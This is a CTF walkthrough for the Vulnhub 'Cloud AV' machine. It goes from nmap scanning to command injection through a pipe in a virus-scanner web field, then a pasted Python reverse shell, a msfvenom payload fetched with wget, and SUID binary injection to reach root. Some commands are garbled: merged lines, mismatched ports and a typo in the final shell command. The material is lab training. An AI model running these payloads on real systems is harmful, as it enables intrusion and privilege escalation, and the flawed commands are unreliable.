BoredHackerBlog: Cloud AV Walkthrough Vulnhub | BoredHackerBlog: Cloud AV Writeup Vulnhub
Today we solve vulnhub another CTF BoredHackerBlog: Cloud AV is created by BoredHackerBlog this vm difficulty is easy you can download here
Description
Cloud Anti-Virus Scanner! is a cloud-based antivirus scanning service. Currently, it’s in beta mode. You’ve been asked to test the setup and find vulnerabilities and escalate privs.
Network Scanning
The first step to attack is to identify the target. So, identify your target. To identify the target, we will use the following command
netdiscover
Now we will run an aggressive port scan using nmap to gain the information about the open ports and the services running on the target machine
nmap -A 192.168.43.6
We learned from the scan that we have the port 8080 open which is running Python httpd service, and we have the port 22 open.
Enumeration
Further, we need to start enumeration against the host machine, therefore we navigated to a web browser for exploring HTTP Python service. and Here we have the description Cloud Anti-Virus Scanner
http://192.168.43.6:8080

I try many code to login an I found valid invite code Password and we successful login the python virus scanner server
After login the virus scanner we see many files and we see a place holder and scan button I try many reverse shell and command injection and Finaly I break the jail using | and create a reverse python shell
first start your netcat listner and paste python socker reverse payload and click scan button execute the payload
nc -lvp 4545python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.43.103",4445));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
we got a reverse connection traget machine I move on enumartion the directory and I found I suid bit execute file update_cloudav
cd /home
ls
cd scanner
ls -lsa
and here we see the source code of the file update_coudav.c After read the source code for the file I create a msfvenom reverse python payload and starting our local python server on port 80
msfvenom -p cmd/unix/reverse_python lhost=192.168.43.103 lport=4545 -f raw > shell.py
python -m SimpleHTTPServer 80
setup the msfconsole payload listner
msfdb run
use exploit/multi/handler
set payload cmd/unix/reverse_python
set lhost 192.168.43.103
set lport 4545
run
using the wget command I download the python reverse shell target machine
cat update_cloudav.c
wget http://192.168.43.103/shell.py
our shell is downloaded now we need to add a executable permission our reverse shell and again using pipe | executing our payload using the command
chmod +x shell.py
./update_cloudav 'hackNos|./shell.py'

our new session is and we see a blank shell now import python3 spawn shell and I ran the id command we see a root shell the target machine.
python3 -c 'import pty;pty.spanw("/bin/bash")'
id